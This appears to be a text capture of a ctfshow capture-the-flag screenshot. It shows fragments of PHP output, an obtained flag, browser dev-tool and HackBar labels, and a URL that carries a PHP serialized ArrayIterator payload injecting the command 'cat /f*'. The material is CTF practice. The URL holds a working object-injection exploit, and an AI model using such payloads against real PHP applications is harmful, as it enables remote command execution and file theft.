 }
?>
not allowed!ctfshow{e58cfb9b-3d61-4a7f-8848-ab5c1f00b299}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://a9a3d6bf-76ee-4656-81ef-9ab8682230b0.challenge.ctf.show/?1%2b1>2=C:13:"ArrayIterator":78:{x:i:0;a:1:
{s:4:"evil";O:7:"ctfshow":1:{s:7:"ctfshow";s:7:"cat /f*";}};m:a:0:{}}